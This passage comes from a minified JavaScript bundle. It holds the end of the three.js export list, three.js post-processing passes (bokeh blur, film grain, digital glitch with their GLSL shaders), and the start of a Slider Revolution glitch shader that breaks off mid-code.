instead.\"),new tn(t,e)},t.Uint16BufferAttribute=tn,t.Uint32Attribute=function(t,e){return console.warn(\"THREE.Uint32Attribute has been removed. Use new THREE.Uint32BufferAttribute() instead.\"),new nn(t,e)},t.Uint32BufferAttribute=nn,t.Uint8Attribute=function(t,e){return console.warn(\"THREE.Uint8Attribute has been removed. Use new THREE.Uint8BufferAttribute() instead.\"),new Qe(t,e)},t.Uint8BufferAttribute=Qe,t.Uint8ClampedAttribute=function(t,e){return console.warn(\"THREE.Uint8ClampedAttribute has been removed. Use new THREE.Uint8ClampedBufferAttribute() instead.\"),new Ke(t,e)},t.Uint8ClampedBufferAttribute=Ke,t.Uniform=Gc,t.UniformsLib=ni,t.UniformsUtils=Un,t.UnsignedByteType=x,t.UnsignedInt248Type=S,t.UnsignedIntType=b,t.UnsignedShort4444Type=1017,t.UnsignedShort5551Type=1018,t.UnsignedShort565Type=1019,t.UnsignedShortType=_,t.VSMShadowMap=3,t.Vector2=lt,t.Vector3=xt,t.Vector4=mt,t.VectorKeyframeTrack=jo,t.Vertex=function(t,e,n){return console.warn(\"THREE.Vertex has been removed. Use THREE.Vector3 instead.\"),new xt(t,e,n)},t.VertexColors=2,t.VideoTexture=va,t.WebGL1Renderer=ds,t.WebGLCubeRenderTarget=Xn,t.WebGLMultisampleRenderTarget=vt,t.WebGLRenderTarget=gt,t.WebGLRenderTargetCube=function(t,e,n){return console.warn(\"THREE.WebGLRenderTargetCube( width, height, options ) is now WebGLCubeRenderTarget( size, options ).\"),new Xn(t,n)},t.WebGLRenderer=us,t.WebGLUtils=ss,t.WireframeGeometry=_o,t.WireframeHelper=function(t,e){return console.warn(\"THREE.WireframeHelper has been removed. Use THREE.WireframeGeometry instead.\"),new la(new _o(t.geometry),new $s({color:void 0!==e?e:16777215}))},t.WrapAroundEnding=W,t.XHRLoader=function(t){return console.warn(\"THREE.XHRLoader has been renamed to THREE.FileLoader.\"),new $o(t)},t.ZeroCurvatureEnding=k,t.ZeroFactor=200,t.ZeroSlopeEnding=V,t.ZeroStencilOp=0,t.sRGBEncoding=Y,Object.defineProperty(t,\"__esModule\",{value:!0})}));\r\n\r\n\r\n\r\n/* BASICS FOR POST PROCESSING */\r\nTHREE.CopyShader={uniforms:{tDiffuse:{value:null},opacity:{value:1}},vertexShader:\"varying vec2 vUv;\\nvoid main() {\\n\\tvUv = uv;\\n\\tgl_Position = projectionMatrix * modelViewMatrix * vec4( position, 1.0 );\\n}\",fragmentShader:\"#if __VERSION__ < 130\\n#define TEXTURE2D texture2D\\n#else\\n#define TEXTURE2D texture\\n#endif\\nuniform float opacity;\\nuniform sampler2D tDiffuse;\\nvarying vec2 vUv;\\nvoid main() {\\n\\tvec4 texel = TEXTURE2D( tDiffuse, vUv );\\n\\tgl_FragColor = opacity * texel;\\n}\"};\r\nTHREE.EffectComposer=function(a,b){if(this.renderer=a,void 0===b){var c={minFilter:THREE.LinearFilter,magFilter:THREE.LinearFilter,format:THREE.RGBAFormat},d=a.getSize(new THREE.Vector2);this._pixelRatio=a.getPixelRatio(),this._width=d.width,this._height=d.height,b=new THREE.WebGLRenderTarget(this._width*this._pixelRatio,this._height*this._pixelRatio,c),b.texture.name=\"EffectComposer.rt1\"}else this._pixelRatio=1,this._width=b.width,this._height=b.height;this.renderTarget1=b,this.renderTarget2=b.clone(),this.renderTarget2.texture.name=\"EffectComposer.rt2\",this.writeBuffer=this.renderTarget1,this.readBuffer=this.renderTarget2,this.renderToScreen=!0,this.passes=[],void 0===THREE.CopyShader&&console.error(\"THREE.EffectComposer relies on THREE.CopyShader\"),void 0===THREE.ShaderPass&&console.error(\"THREE.EffectComposer relies on THREE.ShaderPass\"),this.copyPass=new THREE.ShaderPass(THREE.CopyShader),this.clock=new THREE.Clock},Object.assign(THREE.EffectComposer.prototype,{swapBuffers:function(){var a=this.readBuffer;this.readBuffer=this.writeBuffer,this.writeBuffer=a},addPass:function(a){this.passes.push(a),a.setSize(this._width*this._pixelRatio,this._height*this._pixelRatio)},insertPass:function(a,b){this.passes.splice(b,0,a),a.setSize(this._width*this._pixelRatio,this._height*this._pixelRatio)},removePass:function(a){const b=this.passes.indexOf(a);-1!==b&&this.passes.splice(b,1)},isLastEnabledPass:function(a){for(var b=a+1;b<this.passes.length;b++)if(this.passes[b].enabled)return!1;return!0},render:function(a){a===void 0&&(a=this.clock.getDelta());var b,c,d=this.renderer.getRenderTarget(),e=!1,f=this.passes.length;for(c=0;c<f;c++)if(b=this.passes[c],!1!==b.enabled){if(b.renderToScreen=this.renderToScreen&&this.isLastEnabledPass(c),b.render(this.renderer,this.writeBuffer,this.readBuffer,a,e),b.needsSwap){if(e){var g=this.renderer.getContext(),h=this.renderer.state.buffers.stencil;h.setFunc(g.NOTEQUAL,1,4294967295),this.copyPass.render(this.renderer,this.writeBuffer,this.readBuffer,a),h.setFunc(g.EQUAL,1,4294967295)}this.swapBuffers()}void 0!==THREE.MaskPass&&(b instanceof THREE.MaskPass?e=!0:b instanceof THREE.ClearMaskPass&&(e=!1))}this.renderer.setRenderTarget(d)},reset:function(a){if(a===void 0){var b=this.renderer.getSize(new THREE.Vector2);this._pixelRatio=this.renderer.getPixelRatio(),this._width=b.width,this._height=b.height,a=this.renderTarget1.clone(),a.setSize(this._width*this._pixelRatio,this._height*this._pixelRatio)}this.renderTarget1.dispose(),this.renderTarget2.dispose(),this.renderTarget1=a,this.renderTarget2=a.clone(),this.writeBuffer=this.renderTarget1,this.readBuffer=this.renderTarget2},setSize:function(a,b){this._width=a,this._height=b;var c=this._width*this._pixelRatio,d=this._height*this._pixelRatio;this.renderTarget1.setSize(c,d),this.renderTarget2.setSize(c,d);for(var e=0;e<this.passes.length;e++)this.passes[e].setSize(c,d)},setPixelRatio:function(a){this._pixelRatio=a,this.setSize(this._width,this._height)}}),THREE.Pass=function(){this.enabled=!0,this.needsSwap=!0,this.clear=!1,this.renderToScreen=!1},Object.assign(THREE.Pass.prototype,{setSize:function(){},render:function(){console.error(\"THREE.Pass: .render() must be implemented in derived pass.\")}}),THREE.Pass.FullScreenQuad=function(){var a=new THREE.OrthographicCamera(-1,1,1,-1,0,1),b=new THREE.BufferGeometry;b.setAttribute(\"position\",new THREE.Float32BufferAttribute([-1,3,0,-1,-1,0,3,-1,0],3)),b.setAttribute(\"uv\",new THREE.Float32BufferAttribute([0,2,0,0,2,0],2));var c=function(a){this._mesh=new THREE.Mesh(b,a)};return Object.defineProperty(c.prototype,\"material\",{get:function(){return this._mesh.material},set:function(a){this._mesh.material=a}}),Object.assign(c.prototype,{dispose:function(){this._mesh.geometry.dispose()},render:function(b){b.render(this._mesh,a)}}),c}();\r\nTHREE.RenderPass=function(a,b,c,d,e){THREE.Pass.call(this),this.scene=a,this.camera=b,this.overrideMaterial=c,this.clearColor=d,this.clearAlpha=e===void 0?0:e,this.clear=!0,this.clearDepth=!1,this.needsSwap=!1,this._oldClearColor=new THREE.Color},THREE.RenderPass.prototype=Object.assign(Object.create(THREE.Pass.prototype),{constructor:THREE.RenderPass,render:function(a,b,c){var d=a.autoClear;a.autoClear=!1;var e,f;this.overrideMaterial!==void 0&&(f=this.scene.overrideMaterial,this.scene.overrideMaterial=this.overrideMaterial),this.clearColor&&(a.getClearColor(this._oldClearColor),e=a.getClearAlpha(),a.setClearColor(this.clearColor,this.clearAlpha)),this.clearDepth&&a.clearDepth(),a.setRenderTarget(this.renderToScreen?null:c),this.clear&&a.clear(a.autoClearColor,a.autoClearDepth,a.autoClearStencil),a.render(this.scene,this.camera),this.clearColor&&a.setClearColor(this._oldClearColor,e),this.overrideMaterial!==void 0&&(this.scene.overrideMaterial=f),a.autoClear=d}});\r\nTHREE.ShaderPass=function(a,b){THREE.Pass.call(this),this.textureID=b===void 0?\"tDiffuse\":b,a instanceof THREE.ShaderMaterial?(this.uniforms=a.uniforms,this.material=a):a&&(this.uniforms=THREE.UniformsUtils.clone(a.uniforms),this.material=new THREE.ShaderMaterial({defines:Object.assign({},a.defines),uniforms:this.uniforms,vertexShader:a.vertexShader,fragmentShader:a.fragmentShader})),this.fsQuad=new THREE.Pass.FullScreenQuad(this.material)},THREE.ShaderPass.prototype=Object.assign(Object.create(THREE.Pass.prototype),{constructor:THREE.ShaderPass,render:function(a,b,c){this.uniforms[this.textureID]&&(this.uniforms[this.textureID].value=c.texture),this.fsQuad.material=this.material,this.renderToScreen?(a.setRenderTarget(null),this.fsQuad.render(a)):(a.setRenderTarget(b),this.clear&&a.clear(a.autoClearColor,a.autoClearDepth,a.autoClearStencil),this.fsQuad.render(a))}});\r\n\r\n/* 3D BLUR */\r\nTHREE.BokehShader={defines:{DEPTH_PACKING:1,PERSPECTIVE_CAMERA:1},uniforms:{tColor:{value:null},tDepth:{value:null},focus:{value:1},aspect:{value:1},aperture:{value:.025},maxblur:{value:.01},nearClip:{value:1},farClip:{value:1e3}},vertexShader:\"varying vec2 vUv;\\nvoid main() {\\n\\tvUv = uv;\\n\\tgl_Position = projectionMatrix * modelViewMatrix * vec4( position, 1.0 );\\n}\",fragmentShader:\"#if __VERSION__ < 130\\n#define TEXTURE2D texture2D\\n#else\\n#define TEXTURE2D texture\\n#endif\\n#include <common>\\nvarying vec2 vUv;\\nuniform sampler2D tColor;\\nuniform sampler2D tDepth;\\nuniform float maxblur;\\nuniform float aperture;\\nuniform float nearClip;\\nuniform float farClip;\\nuniform float focus;\\nuniform float aspect;\\n#include <packing>\\nfloat getDepth( const in vec2 screenPosition ) {\\n\\t#if DEPTH_PACKING == 1\\n\\treturn unpackRGBAToDepth( TEXTURE2D( tDepth, screenPosition ) );\\n\\t#else\\n\\treturn TEXTURE2D( tDepth, screenPosition ).x;\\n\\t#endif\\n}\\nfloat getViewZ( const in float depth ) {\\n\\t#if PERSPECTIVE_CAMERA == 1\\n\\treturn perspectiveDepthToViewZ( depth, nearClip, farClip );\\n\\t#else\\n\\treturn orthographicDepthToViewZ( depth, nearClip, farClip );\\n\\t#endif\\n}\\nvoid main() {\\n\\tvec2 aspectcorrect = vec2( 1.0, aspect );\\n\\tfloat viewZ = getViewZ( getDepth( vUv ) );\\n\\tfloat factor = ( focus + viewZ );\\n\\tvec2 dofblur = vec2 ( clamp( factor * aperture, -maxblur, maxblur ) );\\n\\tvec2 dofblur9 = dofblur * 0.9;\\n\\tvec2 dofblur7 = dofblur * 0.7;\\n\\tvec2 dofblur4 = dofblur * 0.4;\\n\\tvec4 col = vec4( 0.0 );\\n\\tcol += TEXTURE2D( tColor, vUv.xy );\\n\\tcol += TEXTURE2D( tColor, vUv.xy + ( vec2(  0.0,   0.4  ) * aspectcorrect ) * dofblur );\\n\\tcol += TEXTURE2D( tColor, vUv.xy + ( vec2(  0.15,  0.37 ) * aspectcorrect ) * dofblur );\\n\\tcol += TEXTURE2D( tColor, vUv.xy + ( vec2(  0.29,  0.29 ) * aspectcorrect ) * dofblur );\\n\\tcol += TEXTURE2D( tColor, vUv.xy + ( vec2( -0.37,  0.15 ) * aspectcorrect ) * dofblur );\\n\\tcol += TEXTURE2D( tColor, vUv.xy + ( vec2(  0.40,  0.0  ) * aspectcorrect ) * dofblur );\\n\\tcol += TEXTURE2D( tColor, vUv.xy + ( vec2(  0.37, -0.15 ) * aspectcorrect ) * dofblur );\\n\\tcol += TEXTURE2D( tColor, vUv.xy + ( vec2(  0.29, -0.29 ) * aspectcorrect ) * dofblur );\\n\\tcol += TEXTURE2D( tColor, vUv.xy + ( vec2( -0.15, -0.37 ) * aspectcorrect ) * dofblur );\\n\\tcol += TEXTURE2D( tColor, vUv.xy + ( vec2(  0.0,  -0.4  ) * aspectcorrect ) * dofblur );\\n\\tcol += TEXTURE2D( tColor, vUv.xy + ( vec2( -0.15,  0.37 ) * aspectcorrect ) * dofblur );\\n\\tcol += TEXTURE2D( tColor, vUv.xy + ( vec2( -0.29,  0.29 ) * aspectcorrect ) * dofblur );\\n\\tcol += TEXTURE2D( tColor, vUv.xy + ( vec2(  0.37,  0.15 ) * aspectcorrect ) * dofblur );\\n\\tcol += TEXTURE2D( tColor, vUv.xy + ( vec2( -0.4,   0.0  ) * aspectcorrect ) * dofblur );\\n\\tcol += TEXTURE2D( tColor, vUv.xy + ( vec2( -0.37, -0.15 ) * aspectcorrect ) * dofblur );\\n\\tcol += TEXTURE2D( tColor, vUv.xy + ( vec2( -0.29, -0.29 ) * aspectcorrect ) * dofblur );\\n\\tcol += TEXTURE2D( tColor, vUv.xy + ( vec2(  0.15, -0.37 ) * aspectcorrect ) * dofblur );\\n\\tcol += TEXTURE2D( tColor, vUv.xy + ( vec2(  0.15,  0.37 ) * aspectcorrect ) * dofblur9 );\\n\\tcol += TEXTURE2D( tColor, vUv.xy + ( vec2( -0.37,  0.15 ) * aspectcorrect ) * dofblur9 );\\n\\tcol += TEXTURE2D( tColor, vUv.xy + ( vec2(  0.37, -0.15 ) * aspectcorrect ) * dofblur9 );\\n\\tcol += TEXTURE2D( tColor, vUv.xy + ( vec2( -0.15, -0.37 ) * aspectcorrect ) * dofblur9 );\\n\\tcol += TEXTURE2D( tColor, vUv.xy + ( vec2( -0.15,  0.37 ) * aspectcorrect ) * dofblur9 );\\n\\tcol += TEXTURE2D( tColor, vUv.xy + ( vec2(  0.37,  0.15 ) * aspectcorrect ) * dofblur9 );\\n\\tcol += TEXTURE2D( tColor, vUv.xy + ( vec2( -0.37, -0.15 ) * aspectcorrect ) * dofblur9 );\\n\\tcol += TEXTURE2D( tColor, vUv.xy + ( vec2(  0.15, -0.37 ) * aspectcorrect ) * dofblur9 );\\n\\tcol += TEXTURE2D( tColor, vUv.xy + ( vec2(  0.29,  0.29 ) * aspectcorrect ) * dofblur7 );\\n\\tcol += TEXTURE2D( tColor, vUv.xy + ( vec2(  0.40,  0.0  ) * aspectcorrect ) * dofblur7 );\\n\\tcol += TEXTURE2D( tColor, vUv.xy + ( vec2(  0.29, -0.29 ) * aspectcorrect ) * dofblur7 );\\n\\tcol += TEXTURE2D( tColor, vUv.xy + ( vec2(  0.0,  -0.4  ) * aspectcorrect ) * dofblur7 );\\n\\tcol += TEXTURE2D( tColor, vUv.xy + ( vec2( -0.29,  0.29 ) * aspectcorrect ) * dofblur7 );\\n\\tcol += TEXTURE2D( tColor, vUv.xy + ( vec2( -0.4,   0.0  ) * aspectcorrect ) * dofblur7 );\\n\\tcol += TEXTURE2D( tColor, vUv.xy + ( vec2( -0.29, -0.29 ) * aspectcorrect ) * dofblur7 );\\n\\tcol += TEXTURE2D( tColor, vUv.xy + ( vec2(  0.0,   0.4  ) * aspectcorrect ) * dofblur7 );\\n\\tcol += TEXTURE2D( tColor, vUv.xy + ( vec2(  0.29,  0.29 ) * aspectcorrect ) * dofblur4 );\\n\\tcol += TEXTURE2D( tColor, vUv.xy + ( vec2(  0.4,   0.0  ) * aspectcorrect ) * dofblur4 );\\n\\tcol += TEXTURE2D( tColor, vUv.xy + ( vec2(  0.29, -0.29 ) * aspectcorrect ) * dofblur4 );\\n\\tcol += TEXTURE2D( tColor, vUv.xy + ( vec2(  0.0,  -0.4  ) * aspectcorrect ) * dofblur4 );\\n\\tcol += TEXTURE2D( tColor, vUv.xy + ( vec2( -0.29,  0.29 ) * aspectcorrect ) * dofblur4 );\\n\\tcol += TEXTURE2D( tColor, vUv.xy + ( vec2( -0.4,   0.0  ) * aspectcorrect ) * dofblur4 );\\n\\tcol += TEXTURE2D( tColor, vUv.xy + ( vec2( -0.29, -0.29 ) * aspectcorrect ) * dofblur4 );\\n\\tcol += TEXTURE2D( tColor, vUv.xy + ( vec2(  0.0,   0.4  ) * aspectcorrect ) * dofblur4 );\\n\\tgl_FragColor = col / 41.0;\\n\\t#transparent\\n}\"};\r\nTHREE.BokehPass = function (a, b, c) { THREE.Pass.call(this), this.scene = a, this.camera = b; var d = c.focus === void 0 ? 1 : c.focus, e = c.aspect === void 0 ? b.aspect : c.aspect, f = c.aperture === void 0 ? .025 : c.aperture, g = c.maxblur === void 0 ? 1 : c.maxblur, h = c.width || window.innerWidth || 1, i = c.height || window.innerHeight || 1; this.renderTargetDepth = new THREE.WebGLRenderTarget(h, i, { minFilter: THREE.NearestFilter, magFilter: THREE.NearestFilter }), this.renderTargetDepth.texture.name = \"BokehPass.depth\", this.materialDepth = new THREE.MeshDepthMaterial, this.materialDepth.depthPacking = THREE.RGBADepthPacking, this.materialDepth.blending = THREE.NoBlending, THREE.BokehShader === void 0 && console.error(\"THREE.BokehPass relies on THREE.BokehShader\"); var j = THREE.BokehShader, k = THREE.UniformsUtils.clone(j.uniforms); k.tDepth.value = this.renderTargetDepth.texture, k.focus.value = d, k.aspect.value = e, k.aperture.value = f, k.maxblur.value = g, k.nearClip.value = b.near, k.farClip.value = b.far; if(c.transparent) j.fragmentShader = j.fragmentShader.replace('#transparent', ''); else j.fragmentShader = j.fragmentShader.replace('#transparent', 'gl_FragColor.a = 1.0;'); this.materialBokeh = new THREE.ShaderMaterial({ defines: Object.assign({}, j.defines), uniforms: k, vertexShader: j.vertexShader, fragmentShader: j.fragmentShader }), this.uniforms = k, this.needsSwap = !1, this.fsQuad = new THREE.Pass.FullScreenQuad(this.materialBokeh), this._oldClearColor = new THREE.Color }, THREE.BokehPass.prototype = Object.assign(Object.create(THREE.Pass.prototype), { constructor: THREE.BokehPass, render: function (a, b, c) { this.scene.overrideMaterial = this.materialDepth, a.getClearColor(this._oldClearColor); var d = a.getClearAlpha(), e = a.autoClear; a.autoClear = !1, a.setClearColor(16777215), a.setClearAlpha(1), a.setRenderTarget(this.renderTargetDepth), a.clear(), a.render(this.scene, this.camera), this.uniforms.tColor.value = c.texture, this.uniforms.nearClip.value = this.camera.near, this.uniforms.farClip.value = this.camera.far, this.renderToScreen ? (a.setRenderTarget(null), this.fsQuad.render(a)) : (a.setRenderTarget(b), a.clear(), this.fsQuad.render(a)), this.scene.overrideMaterial = null, a.setClearColor(this._oldClearColor), a.setClearAlpha(d), a.autoClear = e }});\r\n\r\n/* FILM SHADER */\r\nTHREE.FilmShader={uniforms:{tDiffuse:{value:null},time:{value:0},nIntensity:{value:.5},sIntensity:{value:.05},sCount:{value:4096},grayscale:{value:1}},vertexShader:[\"varying vec2 vUv;\",\"void main() {\",\"\\tvUv = uv;\",\"\\tgl_Position = projectionMatrix * modelViewMatrix * vec4( position, 1.0 );\",\"}\"].join(\"\\n\"),fragmentShader:[\"#if __VERSION__ < 130\\n#define TEXTURE2D texture2D\\n#else\\n#define TEXTURE2D texture\\n#endif\\n#include <common>\",\"uniform float time;\",\"uniform bool grayscale;\",\"uniform float nIntensity;\",\"uniform float sIntensity;\",\"uniform float sCount;\",\"uniform sampler2D tDiffuse;\",\"varying vec2 vUv;\",\"void main() {\",\"\\tvec4 cTextureScreen = TEXTURE2D( tDiffuse, vUv );\",\"\\tfloat dx = rand( vUv + time );\",\"\\tvec3 cResult = cTextureScreen.rgb + cTextureScreen.rgb * clamp( 0.1 + dx, 0.0, 1.0 );\",\"\\tvec2 sc = vec2( sin( vUv.y * sCount ), cos( vUv.y * sCount ) );\",\"\\tcResult += cTextureScreen.rgb * vec3( sc.x, sc.y, sc.x ) * sIntensity;\",\"\\tcResult = cTextureScreen.rgb + clamp( nIntensity, 0.0,1.0 ) * ( cResult - cTextureScreen.rgb );\",\"\\tif( grayscale ) {\",\"\\t\\tcResult = vec3( cResult.r * 0.3 + cResult.g * 0.59 + cResult.b * 0.11 );\",\"\\t}\",\"\\tgl_FragColor =  vec4( cResult, cTextureScreen.a );\",\"}\"].join(\"\\n\")},THREE.FilmPass=function(e,t,r,s){THREE.Pass.call(this),void 0===THREE.FilmShader&&console.error(\"THREE.FilmPass relies on THREE.FilmShader\");var i=THREE.FilmShader;this.uniforms=THREE.UniformsUtils.clone(i.uniforms),this.material=new THREE.ShaderMaterial({uniforms:this.uniforms,vertexShader:i.vertexShader,fragmentShader:i.fragmentShader}),void 0!==s&&(this.uniforms.grayscale.value=s),void 0!==e&&(this.uniforms.nIntensity.value=e),void 0!==t&&(this.uniforms.sIntensity.value=t),void 0!==r&&(this.uniforms.sCount.value=r),this.fsQuad=new THREE.Pass.FullScreenQuad(this.material)},THREE.FilmPass.prototype=Object.assign(Object.create(THREE.Pass.prototype),{constructor:THREE.FilmPass,render:function(e,t,r,s){this.uniforms.tDiffuse.value=r.texture,this.uniforms.time.value+=s,this.renderToScreen?e.setRenderTarget(null):(e.setRenderTarget(t),this.clear&&e.clear()),this.fsQuad.render(e)}});\r\n\r\n/* GLITCH */\r\nTHREE.DigitalGlitch={uniforms:{tDiffuse:{value:null},tDisp:{value:null},byp:{value:0},amount:{value:.08},angle:{value:.02},seed:{value:.02},seed_x:{value:.02},seed_y:{value:.02},distortion_x:{value:.5},distortion_y:{value:.6},col_s:{value:.05}},vertexShader:\"varying vec2 vUv;\\nvoid main() {\\n\\tvUv = uv;\\n\\tgl_Position = projectionMatrix * modelViewMatrix * vec4( position, 1.0 );\\n}\",fragmentShader:\"#if __VERSION__ < 130\\n#define TEXTURE2D texture2D\\n#else\\n#define TEXTURE2D texture\\n#endif\\nuniform int byp;\\nuniform sampler2D tDiffuse;\\nuniform sampler2D tDisp;\\nuniform float amount;\\nuniform float angle;\\nuniform float seed;\\nuniform float seed_x;\\nuniform float seed_y;\\nuniform float distortion_x;\\nuniform float distortion_y;\\nuniform float col_s;\\nvarying vec2 vUv;\\nfloat rand(vec2 co){\\n\\treturn fract(sin(dot(co.xy ,vec2(12.9898,78.233))) * 43758.5453);\\n}\\nvoid main() {\\n\\tif(byp<1) {\\n\\t\\tvec2 p = vUv;\\n\\t\\tfloat xs = floor(gl_FragCoord.x / 0.5);\\n\\t\\tfloat ys = floor(gl_FragCoord.y / 0.5);\\n\\t\\tvec4 normal = texture2D (tDisp, p*seed*seed);\\n\\t\\tif(p.y<distortion_x+col_s && p.y>distortion_x-col_s*seed) {\\n\\t\\t\\tif(seed_x>0.){\\n\\t\\t\\t\\tp.y = 1. - (p.y + distortion_y);\\n\\t\\t\\t}\\n\\t\\t\\telse {\\n\\t\\t\\t\\tp.y = distortion_y;\\n\\t\\t\\t}\\n\\t\\t}\\n\\t\\tif(p.x<distortion_y+col_s && p.x>distortion_y-col_s*seed) {\\n\\t\\t\\tif(seed_y>0.){\\n\\t\\t\\t\\tp.x=distortion_x;\\n\\t\\t\\t}\\n\\t\\t\\telse {\\n\\t\\t\\t\\tp.x = 1. - (p.x + distortion_x);\\n\\t\\t\\t}\\n\\t\\t}\\n\\t\\tp.x+=normal.x*seed_x*(seed/5.);\\n\\t\\tp.y+=normal.y*seed_y*(seed/5.);\\n\\t\\tvec2 offset = amount * vec2( cos(angle), sin(angle));\\n\\t\\tvec4 cr = TEXTURE2D(tDiffuse, p + offset);\\n\\t\\tvec4 cga = TEXTURE2D(tDiffuse, p);\\n\\t\\tvec4 cb = TEXTURE2D(tDiffuse, p - offset);\\n\\t\\tgl_FragColor = vec4(cr.r, cga.g, cb.b, cga.a);\\n\\t\\tvec4 snow = 200.*amount*vec4(rand(vec2(xs * seed,ys * seed*50.))*0.2);\\n\\t\\tgl_FragColor = gl_FragColor+ snow;\\n\\t}\\n\\telse {\\n\\t\\tgl_FragColor=texture2D (tDiffuse, vUv);\\n\\t}\\n}\"};\r\nTHREE.GlitchPass=function(t,e){THREE.Pass.call(this),void 0===THREE.DigitalGlitch&&console.error(\"THREE.GlitchPass relies on THREE.DigitalGlitch\");var s=THREE.DigitalGlitch;this.uniforms=THREE.UniformsUtils.clone(s.uniforms),\"object\"==typeof t&&(e={...t},t=64),\"object\"!=typeof t&&null!=t||(t=64),this.uniforms.tDisp.value=this.generateHeightmap(t),this.uniforms.damount=90,this.uniforms.dseed=.3,this.uniforms.drepeat=5,this.uniforms.dlen=120,e&&(e.damount&&(this.uniforms.damount=e.damount),e.dseed&&(this.uniforms.dseed=e.dseed),e.drepeat&&(this.uniforms.drepeat=e.drepeat),e.drepeat&&(this.uniforms.dlen=e.dlen)),this.material=new THREE.ShaderMaterial({uniforms:this.uniforms,vertexShader:s.vertexShader,fragmentShader:s.fragmentShader}),this.fsQuad=new THREE.Pass.FullScreenQuad(this.material),this.goWild=!1,this.curF=0,this.generateTrigger(this.uniforms.dlen)},THREE.GlitchPass.prototype=Object.assign(Object.create(THREE.Pass.prototype),{constructor:THREE.GlitchPass,render:function(t,e,s){this.uniforms.tDiffuse.value=s.texture,this.uniforms.seed.value=Math.random(),this.uniforms.byp.value=0,this.curF%this.randX<this.randX/this.uniforms.drepeat?(this.uniforms.amount.value=Math.random()/this.uniforms.damount,this.uniforms.angle.value=THREE.MathUtils.randFloat(-Math.PI,Math.PI),this.uniforms.distortion_x.value=THREE.MathUtils.randFloat(0,1),this.uniforms.distortion_y.value=THREE.MathUtils.randFloat(0,1),this.uniforms.seed_x.value=THREE.MathUtils.randFloat(-this.uniforms.dseed,this.uniforms.dseed),this.uniforms.seed_y.value=THREE.MathUtils.randFloat(-this.uniforms.dseed,this.uniforms.dseed)):0==this.goWild&&(this.uniforms.byp.value=1),this.curF++,this.renderToScreen?t.setRenderTarget(null):(t.setRenderTarget(e),this.clear&&t.clear()),this.fsQuad.render(t)},generateTrigger:function(t){this.randX=THREE.MathUtils.randInt(t,2*t)},generateHeightmap:function(t){for(var e=new Float32Array(t*t*3),s=t*t,i=0;i<s;i++){var r=THREE.MathUtils.randFloat(0,1);e[3*i+0]=r,e[3*i+1]=r,e[3*i+2]=r}return new THREE.DataTexture(e,t,t,THREE.RGBFormat,THREE.FloatType)}});\r\n\r\n/**\r\n * Copyright 2010-2021 ThemePunch Author\r\n * License only for Usage within Slider Revolution\r\n */\r\n/* GLITCH2*/\r\nTHREE.glitch2Shader = { uniforms: { 'tColor': { value: null }, 'progress': { value: 0. }, 'duration': { value: 1.0 }, 'width': { value: 0. }, 'height': { value: 0. } }, vertexShader: `varying vec2 vUv;void main() {vUv = uv;gl_Position = projectionMatrix * modelViewMatrix * vec4( position, 1.0 );}`, fragmentShader: `#if __VERSION__ < 130\\n #define TEXTURE2D texture2D \\n #else \\n #define TEXTURE2D texture \\n #endif \\n varying vec2 vUv; uniform sampler2D tColor; uniform float progress; uniform float duration; uniform vec4 resolution; uniform float width; uniform float height; float random(vec2 c) { return fract(sin(dot(c.xy, vec2(12.9898, 78.233))) * 43758.5453); } vec3 mod289(vec3 x) { return x - floor(x * (1.0 / 289.0)) * 289.0; } vec4 mod289(vec4 x) { return x - floor(x * (1.0 / 289.0)) * 289.0; } vec4 permute(vec4 x) { return mod289(((x * 34.0) + 1.0) * x); } vec4 taylorInvSqrt(vec4 r) { return 1.79284291400159 - 0.85373472095314 * r; } float snoise3(vec3 v) { const vec2 C = vec2(1.0 / 6.0, 1.0 / 3.0); const vec4 D = vec4(0.0, 0.5, 1.0, 2.0); vec3 i = floor(v + dot(v, C.yyy)); vec3 x0 = v - i + dot(i, C.xxx); vec3 g = step(x0.yzx, x0.xyz); vec3 l = 1.0 - g; vec3 i1 = min(g.xyz, l.zxy); vec3 i2 = max(g.xyz, l.zxy); vec3 x1 = x0 - i1 + C.xxx; vec3 x2 = x0 - i2 + C.yyy; vec3 x3 = x0 - D.yyy; i = mod289(i); vec4 p = permute(permute(permute(i.z + vec4(0.0, i1.z, i2.z, 1.0)) + i.y + vec4(0.0, i1.y, i2.y, 1.0)) + i.x + vec4(0.0, i1.x, i2.x, 1.0)); float n_ = 0.142857142857; vec3 ns = n_ * D.wyz - D.xzx; vec4 j = p - 49.0 * floor(p * ns.z * ns.z); vec4 x_ = floor(j * ns.z); vec4 y_ = floor(j - 7.0 * x_); vec4 x = x_ * ns.x + ns.yyyy; vec4 y = y_ * ns.x + ns.yyyy; vec4 h = 1.0 - abs(x) - abs(y); vec4 b0 = vec4(x.xy, y.xy); vec4 b1 = vec4(x.zw, y.zw); vec4 s0 = floor(b0) * 2.0 + 1.0; vec4 s1 = floor(b1) * 2.0 + 1.0; vec4 sh = -step(h, vec4(0.0)); vec4 a0 = b0.xzyw + s0.xzyw * sh.xxyy; vec4 a1 = b1.xzyw + s1.xzyw * sh.zzww; vec3 p0 = vec3(a0.xy, h.x); vec3 p1 = vec3(a0.zw, h.y); vec3 p2 = vec3(a1.xy, h.z); vec3 p3 = vec3(a1.zw, h.w); vec4 norm = taylorInvSqrt(vec4(dot(p0, p0), dot(p1, p1), dot(p2, p2), dot(p3, p3))); p0 *= norm.x; p1 *= norm.y; p2 *= norm.z; p3 *= norm.w; vec4 m = max(0.6 - vec4(dot(x0, x0), dot(x1, x1), dot(x2, x2), dot(x3, x3)), 0.0); m = m * m; return 42.0 * dot(m * m, vec4(dot(p0, x0), dot(p1, x1), dot(p2, x2), dot(p3, x3))); } float CircularIn(float t) { return sqrt((2.0 - t) * t); } vec4 makeNoise(vec2 vUv, float progress, in sampler2D Texture, float interval, vec2 resolution) { precision highp float; float oProgress = progress; float strength = smoothstep(interval * 0.5, interval, interval - mod(progress, interval)); vec2 shake = vec2(strength * 8.0 + 0.5) * vec2(random(vec2(progress)) * 2.0 - 1.0, random(vec2(progress * 2.0)) * 2.0 - 1.0) / resolution.y; float y = vUv.y * resolution.y; float rgbWave = (snoise3(vec3(0.0, y * 0.01, progress * 400.0)) * (2.0 + strength * 32.0) * snoise3(vec3(0.0, y * 0.02, progress * 200.0)) * (1.0 + strength * 4.0) + step(0.9995, sin(y * 0.005 + progress * 1.6)) * 12.0 + step(0.9999, sin(y * 0.005 + progress * 2.0)) * -18.0) / resolution.x; float rgbDiff = (6.0 + sin(progress * 500.0 + vUv.y * 40.0) * (20.0 * strength + 1.0)) / resolution.x; float rgbUvX = vUv.x + rgbWave; float r = TEXTURE2D(Texture, vec2(rgbUvX + rgbDiff, vUv.y) + shake).r; float g = TEXTURE2D(Texture, vec2(rgbUvX, 